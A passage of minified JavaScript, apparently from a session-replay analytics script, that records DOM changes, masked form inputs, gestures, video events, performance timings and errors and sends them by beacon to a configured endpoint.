e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let n in e){let o=e[n],c=i[n];if(!c.parent||!("data"in o)||c.type!==3)continue;let u=i[c.parent];this.Tp(o,c.metadata,u.localName)}}ew(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)yt.traverse(i,(n,o)=>{var c;let u=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,d=n.props;n.nodeType===3&&this.Tp(n,d,u)})}Tp(t,e,i){this.Rp(i,e)&&(t.data=this.Cp(t.data))}iw(t){this.Rp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Cp(t.newValue))}Cp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Rp(t,e){return t===tv||(e==null?void 0:e[Ls.EDITABLE_NODE_PROP])===!0}}return os([re("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),sv=(()=>{class s extends ze{async onStart(){this.Rr&&this.Rr.disconnect(),this.Rr=new uc().observe(document);let t=await this.Rr.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:uc.cloneDeep(t)}),this.Vn=this.Rr.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.Vn)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Rr)===null||t===void 0||t.disconnect(),this.Rr=void 0}}return s})(),Yu=!0,Qn=csSymbol("safe"),ah=csSymbol("task");function xt(s,r=Yu){var t;(t=s[Qn])!==null&&t!==void 0||(s[Qn]=function(e){let i=arguments;Ui(()=>(e[ah]=Te,s.listener.apply(s.boundElement,i)),[fs.EventListener,s.type],e[ah])}),s.boundElement.addEventListener(s.type,s[Qn],r)}function Lt(s,r=Yu){s.boundElement.removeEventListener(s.type,s[Qn],r)}var iv=(()=>{class s{constructor(t){this.A=t,this.Jt={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.A=t}observe(){xt(this.Jt),this.mh()}mh(){this.resizeListener()}disconnect(){Lt(this.Jt)}resizeListener(){let t={width:Xt.windowWidth(),height:Xt.windowHeight()};this.A(t)}}return St([F("resize")],s.prototype,"resizeListener",null),s})(),Js=(()=>{let s;return function(r){r.PORTRAIT="Portrait",r.LANDSCAPE="Landscape"}(s||(s={})),s})(),Bn=(()=>{let s;return function(r){r.PORTRAIT_PRIMARY="portrait-primary",r.PORTRAIT_SECONDARY="portrait-secondary",r.LANDSCAPE_PRIMARY="landscape-primary",r.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Fn=(()=>{let s;return function(r){r[r.PORTRAIT=0]="PORTRAIT",r[r.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",r[r.LANDSCAPE=-90]="LANDSCAPE",r[r.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),rv=(()=>{let s;return function(r){let t=null;r.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=At.screen)===null||c===void 0)&&c.orientation)},r.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in At;function e(){return Js.LANDSCAPE}function i(){var c;switch((c=At.screen.orientation)===null||c===void 0?void 0:c.type){case Bn.PORTRAIT_PRIMARY:case Bn.PORTRAIT_SECONDARY:return Js.PORTRAIT;case Bn.LANDSCAPE_PRIMARY:case Bn.LANDSCAPE_SECONDARY:return Js.LANDSCAPE;default:return Js.PORTRAIT}}function n(){switch(window.orientation){case Fn.PORTRAIT:case Fn.PORTRAIT_REVERSE:return Js.PORTRAIT;case Fn.LANDSCAPE:case Fn.LANDSCAPE_REVERSE:return Js.LANDSCAPE;default:return Js.PORTRAIT}}function o(){return r.isScreenOrientationApiSupported()?i():r.isDeprecatedScreenOrientationApiSupported()?n():e()}r.getCurrentOrientation=o}(s||(s={})),s})(),nv=(()=>{class s extends ze{constructor(){super(...arguments),this.yh=null,this.Eh=null,this.ai=new iv(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=rv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.rw(t);if(e!==this.yh||i!==this.Eh){this.yh=e,this.Eh=i;let n={type:"screenResize",width:e,height:i};this.produceEvent(n)}}rw(t){let e,i,n=Xt.screenWidth(),o=Xt.screenHeight();return t===Js.PORTRAIT?(e=n,i=o):(e=Math.max(n,o),i=Math.min(n,o)),{screenWidth:e,screenHeight:i}}onStart(){this.ai.observe()}onStop(){this.yh=null,this.Eh=null,this.ai.disconnect()}}return s})();function ov(s){let r=csEventtarget.apply(s);return r&&Pt(r)&&csElementshadowRoot.apply(r)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:r}var $e=(()=>{class s{get selectors(){return this.Ye===""?null:this.Ye}constructor(t,e={closest:!1}){this.A=t,this.Ot=e,this.Ye="",this.Un=new mn,this.br=ji(i=>{if(this.Ye==="")return;let n=[];for(let o of Mc(i,c=>c.addedNodes)){if(!(wf(o)||this.Ot.closest&&dr(o)))continue;let c=this.Ot.closest?this.nw(o,this.Ye):this.findMatchingElements(o,this.Ye);Sl(c,n)}n.length&&this.A(n,"added")},"SelectorObserver.processMutations"),this.ow=(i,n)=>{if(this.Ye===""||n!=="added")return;let o=this.findMatchingElements(i,this.Ye);o.length&&this.A(o,"added")},this.z=new Ge(this.br,this.ow)}observe(t){this.Ye===""?this.z.observe():this.Ye+=",",this.Ye+=t;let e=this.findMatchingElements(document,t);for(let i of this.z.shadowRoots){let n=this.findMatchingElements(i,t);Sl(n,e)}e.length&&(ut(e,i=>{this.Un.add(i)}),this.A(e,"initial"))}processPendingMutations(){this.br(this.z.takeRecords())}disconnect(){this.z.disconnect(),this.Un.clear(),this.Ye=""}nw(t,e){let i=[];if(dr(t)){if(t.parentElement){let n=gr(t.parentElement,e);n&&csArray.prototype.push.call(i,n)}return csArray.prototype.filter.call(i,n=>this.Un.has(n)===!1)}else{if(ci(t)){let n=gr(t,e);if(n)return csArray.prototype.push.call(i,n),csArray.prototype.filter.call(i,o=>this.Un.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=ur(window.csquerySelectorAll[t.nodeType].call(t,e));return Pt(t)&&pe.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,n=>this.Un.has(n)===!1)}}return St([F()],s.prototype,"observe",null),St([F()],s.prototype,"disconnect",null),St([re("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),av=(()=>{class s extends ze{constructor(){super(),this.Ip=t=>{let e=ov(t);e&&this.vh(e,t.type)},this.fe=new _r((t,e)=>{switch(e){case"initial":case"added":this.Pp(t);break;case"removed":this.Op(t);break}}),this.W=new $e((t,e)=>{(e==="initial"||e==="added")&&this.aw(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&bt.isConnected(t)&&!G.isMaskedElement(t)&&!G.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.Pp(document),this.fe.observe(),this.W.observe("video")}onStop(){this.Op(document),this.fe.disconnect(),this.W.disconnect()}vh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let n=ot(t),o={type:"VideoEvent",videoEventType:i,nodeId:n};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),Nc(()=>this.produceEvent(o))}}aw(t){for(let e of t)this.vh(e,"seeked"),s.isPlaying(e)&&this.vh(e,"play")}Pp(t){for(let e of["play","pause","seeked"])xt({type:e,listener:this.Ip,boundElement:t})}Op(t){for(let e of["play","pause","seeked"])Lt({type:e,listener:this.Ip,boundElement:t})}}return s})();function cv(s){return s.nodeName==="SELECT"}function nl(s){return s.nodeName==="INPUT"}function lv(s){return s.nodeName==="TEXTAREA"||nl(s)&&!Xu(s)&&!Ku(s)}function Xu(s){return nl(s)&&s.type==="number"}function Ku(s){return nl(s)&&(s.type==="checkbox"||s.type==="radio")}var hv=(()=>{class s extends ze{constructor(t,e=[]){super(),this.ht=t,this.lw=e,this.Sh=new Jy("low"),this.Cr=i=>this.inputHandler(i),this.ci=[],this._h=new Map,this.hw(),this.uw(),this.W=new $e(i=>{for(let n of i){if(n instanceof HTMLInputElement)for(let o of this.lw)this.fw(n,o);this.Ah(n)&&_e(()=>{this.bh(n,ot(n))},"low")}}),this.fe=new _r((i,n)=>{switch(n){case"initial":case"added":xt({type:"change",listener:this.Cr,boundElement:i});break;case"removed":Lt({type:"change",boundElement:i,listener:this.Cr});break}})}fw(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let n=Xy(t,e,(o,c,u)=>{u!==c&&bt.isConnected(o)&&this.Np(o)});n&&(this.isStarted&&n.activate(),csArray.prototype.push.call(this.ci,n))}onStart(){xt({type:"keyup",boundElement:document,listener:this.Cr}),xt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.activate()),this.W.observe(csArray.prototype.join.call(s.pw,",")),this.fe.observe()}onStop(){Lt({type:"keyup",boundElement:document,listener:this.Cr}),Lt({type:"change",boundElement:document,listener:this.Cr}),ut(this.ci,t=>t.deactivate()),this.W.disconnect(),this.fe.disconnect(),this.Sh.clear(),this._h.clear()}bh(t,e){var i,n,o;if(this.Sh.has(t))return;if(this.Sh.add(t),cv(t)){let d={type:"InputEvent",inputType:"select",target:ot(t),selectedIndex:t.selectedIndex,timestamp:$.now()};this.produceEvent(d);return}if(Ku(t)){let d={type:"InputEvent",inputType:"checkable",target:ot(t),checked:t.checked,timestamp:$.now()};this.produceEvent(d);return}let c=lv(t),u=Xu(t);if(c||u){let d=(i=t.value)!==null&&i!==void 0?i:"";if(!((n=this.ht)===null||n===void 0)&&n.shouldEncrypt(t)){(o=this.ht)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:d,date:$.now()});return}let p=u?"0":"\u2022",g={type:"InputEvent",inputType:"text",target:ot(t),value:csString.prototype.replace.call(d,/\S/g,p),timestamp:$.now()};this.produceEvent(g)}}inputHandler(t){if(!this.isStarted)return;let e=ee(t),i=ot(e);!i||!this.Ah(e)||bt.isConnected(e)&&_e(()=>{this.bh(e,i)},"low")}hw(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}uw(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let n=en(t.prototype,e,(o,c,u)=>{if(u!==c&&bt.isConnected(o)){let d=i?o.parentElement:o;this.Np(d)}});n&&csArray.prototype.push.call(this.ci,n)}Ah(t){return!G.isMaskedElement(t)&&!G.isMaskedElementChild(t)&&(hn(t)||Lc(t)||un(t))}Np(t){if(this.isStarted&&bt.isConnected(t)){let e=ot(t);e&&this.Ah(t)&&_e(()=>{this.bh(t,e)},"low")}}}return s.pw=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],os([Nt()],s.prototype,"inputHandler",null),os([F()],s.prototype,"trackChanges",null),s})();var uv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.lt=[],this.gw=t}next(t){this.lt.length===this.gw&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Vi(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.lt)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.li.length>0}}return s})(),Ju=(()=>{var s;class r{constructor(e){this.A=e}observe(){this.mw=s.Hn.subscribe(e=>this.A(e)),s.Da||(s.Da=!0,s.Mn.observe(),fe(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Hn.next(i)}))}disconnect(){s.Da&&(this.mw(),s.Hn.hasObservers()||(s.Da=!1,s.Mn.disconnect(),s.Hn.clear(),s.Ms.clear()))}}return s=r,r.Ms=new mn,r.Hn=new uv,r.yw=ji(t=>{_e(()=>{for(let e of t)e.type==="childList"&&ut(e.addedNodes,i=>{fe(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Hn.next(o))})})})},"ElementObserver.findAllElements"),r.Da=!1,r.Mn=new Ge(s.yw),St([F()],r.prototype,"observe",null),St([F()],r.prototype,"disconnect",null),r})(),dv=(()=>{class s extends ze{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.Ew=li("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)G.isMaskedElement(i)||G.isMaskedElementChild(i)||bf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=Eo(this.Ew);this.Bn=new Ju(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Bn.observe()}onStop(){this.oi.clear(),this.Bn.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return os([F()],s.prototype,"register",null),s})(),ch=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.vw(t))}static vw(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.Ir(i))}static Rn(t){this.Sw(t),this.Li&&t(this.Li),this.He||this._w()}static Sw(t){this.Lt.add(t)}static Aw(t){this.Lt.delete(t)}static _w(){if(this.Fn||(this.Fn=this.Mp()),!this.Fn){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Ir(this.Li);return}this.Fn.observe({type:"navigation",buffered:!0}),this.He=!0}static Ir(t){this.Lt.forEach(e=>e(t))}static In(t){this.Aw(t),this.Lt.size===0&&this.$n()}static $n(){var t;this.He&&((t=this.Fn)===null||t===void 0||t.disconnect(),this.He=!1,this.Li=null,this.Fn=this.Mp())}constructor(t){this.A=t}observe(){s.Rn(this.A)}disconnect(){s.In(this.A)}}return s.He=!1,s.Lt=new Set,s.Li=null,s})(),fv=(()=>{class s extends ze{constructor(){super(...arguments),this.ka=null,this.Dp=new ch(t=>{if(this.ka)return;let e=this.bw(t);e&&(this.ka=e,this.produceEvent(e))})}onStart(){if(this.ka){this.produceEvent(this.ka);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}bw(t){let e=ch.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:$.now()}}}return s})(),Yt=(()=>{let s;return function(r){r[r.TAP=0]="TAP",r[r.LONG_PRESS=1]="LONG_PRESS",r[r.DRAG=2]="DRAG",r[r.FLICK=3]="FLICK",r[r.PINCH_IN=4]="PINCH_IN",r[r.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),$n=(()=>{let s;return function(r){r[r.UP=1]="UP",r[r.DOWN=2]="DOWN",r[r.LEFT=3]="LEFT",r[r.RIGHT=4]="RIGHT"}(s||(s={})),s})(),pv=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,n),direction:this.Tw(i,n),velocity:this.Rw(i,n,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),n=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,n)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}Rw(t,e,i){let n=i/1e3,o=t/n,c=e/n;return Math.round(Math.abs(o)+Math.abs(c))}Tw(t,e){return Math.abs(t)>Math.abs(e)?t>0?$n.RIGHT:$n.LEFT:e>0?$n.DOWN:$n.UP}}return s})(),Qu=typeof performance!="undefined"&&!!performance.now,lh=Qu?()=>performance.now():()=>csDate.now(),gv=(()=>{var s;return Qu?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Gn={now(){return Math.round(lh()+gv)},elapsed(){return lh()}};function hh(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var mv=1e3,yv=100,Ev=.1,dc=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.xa=new pv,this.Oe()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.Cw(t))return;this.Iw(t)&&this.Oe();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Gn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Gn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Pr=i.distance}csArray.prototype.push.call(this.Gn,e),this.La=ee(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.Pw(t)){if(csArray.prototype.push.call(this.Gn,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()}),this.Ow(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Gn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.Nw(t)}this.Pr||this.Mw()&&this.Dw(t)}}Oe(){this.Gn=[],this.La=null,this.Rh=!1,this.Pr=null,this.zn=!0}Dw(t){let e=this.xa.compute(this.Gn[0],this.Gn[1]);this.zn=t.isTrusted;let i=this.Rh?this.kw(e):this.xw(e);if(this.Lw(i.type,t.changedTouches)){let n=t.changedTouches[0];i.pageX=hh(n.pageX,1),i.pageY=hh(n.pageY,1)}this.Th(i,t)}Nw(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.xa.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.zn=t.isTrusted;let i=this.Vw(e);i&&this.Th(i,t)}Vw(t){return!this.Pr||this.xa.getScale(this.Pr,t.distance)<Ev?void 0:{type:this.Pr>t.distance?Yt.PINCH_IN:Yt.PINCH_OUT,target:this.La,distance:t.distance,isTrusted:this.zn}}kw(t){return{type:t.velocity<yv?Yt.DRAG:Yt.FLICK,target:this.La,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.zn}}xw(t){return{type:t.duration<mv?Yt.TAP:Yt.LONG_PRESS,target:this.La,isTrusted:this.zn}}Lw(t,e){return t===Yt.TAP&&e&&e.length===1}Iw(t){return t.touches.length===1}Mw(){return this.Gn.length===2}Cw(t){return t.touches.length>0}Pw(t){return t.changedTouches.length>0}Ow(t){return this.Rh&&!!this.Pr&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),vv="touchstart",Sv="touchmove",_v="touchend",Zu=(()=>{class s{constructor(t){this.A=t}observe(){s.xp&&s.Ch(this.A)}disconnect(){s.xp&&s.Vn(this.A)}static Uw(t,e){csArray.prototype.forEach.call(ms(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.qn.onGesture(s.Uw),csArray.prototype.forEach.call(s.fi,e=>xt(e))))}static Vn(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>Lt(e))}static Ih(t){if(s.qn.isValidTouchEvent(t))switch(t.type){case"touchstart":s.qn.processActionDown(t);break;case"touchmove":s.qn.processActionMove();break;case"touchend":s.qn.processActionUp(t);break}}}return s.fi=[{boundElement:At.document,type:vv,listener:r=>s.Ih(r)},{boundElement:At.document,type:Sv,listener:r=>s.Ih(r)},{boundElement:At.document,type:_v,listener:r=>s.Ih(r)}],s.xp=dc.isGestureDetectionSupported(),s.Lt=new Set,s.qn=new dc,s})(),wv=(()=>{class s extends ze{constructor(){super(),this.Wn=new Zu(this.Ph.bind(this))}onStart(){this.Wn.observe()}onStop(){this.Wn.disconnect()}Ph(t){let e=this.jw(t);e&&this.produceEvent(e)}jw(t){return this.Hw(t)?{type:"Gesture",targetId:ot(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}Hw(t){return t.target!==null&&!(Pt(t.target)&&G.isMaskedElementChild(t.target))}}return s})(),td=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:At,type:"error",listener:e=>this.Bw(e)}}observe(){xt(this.Jt,this.pi)}disconnect(){Lt(this.Jt,this.pi)}Bw(t){this.A(t)}}return s})(),Av=(()=>{class s extends ze{constructor(){super(...arguments),this.Lp=new td(t=>this.Fw(t))}Fw({message:t,filename:e,lineno:i,colno:n}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||He(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:n})}onStart(){this.Lp.observe()}onStop(){this.Lp.disconnect()}}return s})(),bv=(()=>{class s extends Bi{constructor(t){super(),this.$w=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=mt.truncate(t.message,this.Oh,mt.ELLIPSIS),t.filename=mt.truncate(t.filename,this.Nh,mt.ELLIPSIS),this.$w(t)}}return s})();var or=[],fc=!1,ed=ji(Rv,"executeTasks");function Tv(s){if(csArray.prototype.push.call(or,s),!fc){for(let r=0;r<3;r++)csSetTimeout(ed);fc=!0}}function Rv(){let s=csDate.now();for(let r=0;r<or.length;r++)if(or[r](),csDate.now()-s>=35){or=csArray.prototype.slice.call(or,r+1),csSetTimeout(ed);return}or=[],fc=!1}var Ys=(()=>{let s;return function(r){r[r.Started=0]="Started",r[r.Stopped=1]="Stopped",r[r.Processing=2]="Processing",r[r.Completed=3]="Completed"}(s||(s={})),s})(),sd=(()=>{class s{constructor(){this._t=new an,this.Dt=Ys.Stopped,this.A=null,this.Up=t=>{this.Dt===Ys.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this._t.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=Ys.Started,this.A=t}push(t){this._t.push(t),this.Ww()}stop(){this.A=null,this.Dt=Ys.Stopped,this._t.clear()}static pipe(t,e){let i=t,n=new csArray;for(let c of e){let u=new s;u.start(d=>{c.pushEvent(d)}),csArray.prototype.push.call(n,u),ut(i,d=>d.subscribe(p=>u.push(p))),i=[c]}let o=new Cv(n);return ut(i,c=>c.subscribe(u=>o.push(u))),o}Hp(){return this.Dt===Ys.Stopped}ps(){return this.Dt===Ys.Processing}jp(){if(!this.Hp()){if(this._t.isEmpty){this.Dt=Ys.Completed;return}this.Dt=Ys.Processing,Tv(()=>{let t=this._t.pop();t instanceof sn?t.complete(this.Up):this.Up(t)})}}Ww(){this.Hp()||this.ps()||this.jp()}}return s})(),Cv=(()=>{class s extends sd{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),ut(this.Bp,t=>t.stop())}}return s})(),Iv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.K=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this._t)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.K)throw new Error("Recording is already started.");let t=this.Lt;this._t=sd.pipe(this.producers,this.processors),this._t.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),ut(this.producers,e=>e.start()),ut(this.processors,e=>e.start()),this.K=!0}stop(){this._t.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.K=!1,this.Lt=[]}subscribe(t){if(this.K)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),Pv=2,ol=(()=>{class s{constructor(t){this.Yw=t,this.Va=0}addString(t){this.Va+=t.length*Pv}addArrayBuffer(t){this.Va+=t.byteLength}isThresholdReached(){return this.Va>this.Yw}reset(){this.Va=0}}return s})(),Ov=(()=>{class s{constructor(t){this.Ua={},this.Ne=new ol(t)}save({key:t,metadata:e,events:i}){this.Ne.isThresholdReached()||(this.Ne.addString(t),typeof i=="string"?this.Ne.addString(i):this.Ne.addArrayBuffer(i),!this.Ne.isThresholdReached()&&(this.Ua[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Xw(),i=>{let n=this.Ua[i];n!==void 0&&(delete n.metadata.datatype,csArray.prototype.push.call(e,n),this.Kw(i))}),e.length!==0&&(t(e),this.Ne.reset())}Xw(){return Object.keys(this.Ua)}Kw(t){delete this.Ua[t]}}return s})(),Xs=(()=>{let s;return function(r){r[r.NOT_STARTED=0]="NOT_STARTED",r[r.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",r[r.OPEN_FAILED=2]="OPEN_FAILED",r[r.READY=3]="READY"}(s||(s={})),s})(),Nv=(()=>{class s{constructor(t,e,i){this.Or=t,this.Jw=i,this.Vi=Xs.NOT_STARTED,this.ja=[],this.xh=0,this.Qw=self.origin,this.Me=typeof window=="object"?"":"worker-",this.Ne=new ol(e),this.Jl()}async Jl(){await this.Fp(),this.Vi===Xs.READY?this.Zw():this.Jw(this.ja)}Zw(){csArray.prototype.forEach.call(this.ja,t=>{this.save(t)}),this.ja=[]}async save(t){try{if(this.Vi===Xs.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.ja,t);return}if(this.Vi!==Xs.READY||this.Ne.isThresholdReached())return;let{key:e,metadata:i,events:n}=t;if(this.Ne.addString(e),typeof n=="string"?this.Ne.addString(n):this.Ne.addArrayBuffer(n),this.Ne.isThresholdReached())return;await this.ne.put(`${this.Qw}/${e}`,new Response(n,{headers:i}))}catch{}}async recover(t){!this.ne&&(await this.Fp(),this.Vi!==Xs.READY)||this.tA(t)}async Fp(){try{this.Vi=Xs.OPEN_IN_PROGRESS,this.ne=await self.caches.open(`${this.Me}${this.Or}`),this.Vi=Xs.READY}catch{this.Vi=Xs.OPEN_FAILED}}async tA(t){try{if(this.xh++,this.xh>1)return;let e=await this.ne.keys();if(e.length===0)return;let i=await this.ne.matchAll(),n=csArray.prototype.map.call(i,c=>{let u={};c.headers.forEach((p,g)=>{u[g]=p}),delete u["content-type"];let d=u.datatype;return delete u.datatype,d==="json"||d==="base64"?c.text().then(p=>({metadata:u,events:p})):c.arrayBuffer().then(p=>({metadata:u,events:p}))}),o=await Promise.all(n);await Promise.all(csArray.prototype.map.call(e,c=>this.ne.delete(c))),t(o),this.Ne.reset()}catch{}finally{this.xh--}}}return s})(),Mv=(()=>{class s{constructor(t){try{this.eA(t)}catch{this.Lh()}}eA(t){self.caches?this.sA(t):this.Lh()}save(t){this.Ha.save(t)}recover(t){this.Ha.recover(t)}sA(t){this.Ha=new Nv(t,s.$p,e=>{this.Lh(e)})}Lh(t){this.Ha=new Ov(s.$p),t&&csArray.prototype.forEach.call(t,e=>{this.Ha.save(e)})}}return s.$p=1024*1024*16,s})(),vo=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),id=(()=>{class s{}return s})(),rd=(()=>{class s{constructor(t){this.Gp=[],this.zp=[],this.Xe={},this.Ba=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Xe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Xe[e]}):this.Xe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Gp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Zr.toQuery({...this.Xe,ct:vo.UNCOMPRESSED}),i=this.iA(e,t);return i?csArray.prototype.forEach.call(this.Gp,n=>n()):csArray.prototype.forEach.call(this.zp,n=>n(this.Xe)),i}iA(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Ba}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Ba}?${t}`,e||"")}}return s})(),Dv=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yn=Ne.ETR_DISABLED,this.Fa=Ne.ETR_PENDING,this.Vh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===Ne.ETR_SAVED_SESSION?e:this.Yn}onEventTriggerRecording(t,e){switch(e){case ni.ETR_PAGE:this.Wp(Ne.ETR_SAVED_PAGE);break;case ni.ETR_LEGACY:case 